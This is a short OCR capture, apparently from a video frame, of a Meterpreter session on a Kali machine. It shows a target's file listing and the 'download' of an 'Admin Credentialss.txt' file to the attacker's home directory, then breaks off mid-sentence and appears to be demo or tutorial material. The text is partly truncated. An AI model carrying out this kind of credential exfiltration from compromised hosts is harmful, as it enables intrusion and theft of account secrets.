 100666/rw-rw-rw- 97 fil 2024-01-09 11:39:45 +0800
100666/rw-rw-rw- 0 fil 2024-01-08 11:31:22 +0800 My Wall
100666/rw-rw-rw- 92320 fil 2013-10-24 11:11:18 +0800 User Da
100666/rw-rw-rw- 282 fil 2024-01-08 11:20:23 +0800 desktop
meterpreter > download Admin\ Credentialss.txt.txt
[*] Downloading: Admin Credentialss.txt.txt → /home/kali-ken/Adm
[*] Downloaded 97.00 B of 97.00 B (100.0%): Admin Credentialss.t
txt
[*] Completed : Admin Credentialss.txt.txt → /home/kali-ken/Ad
meterpreter > download
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
What I'm going to do now,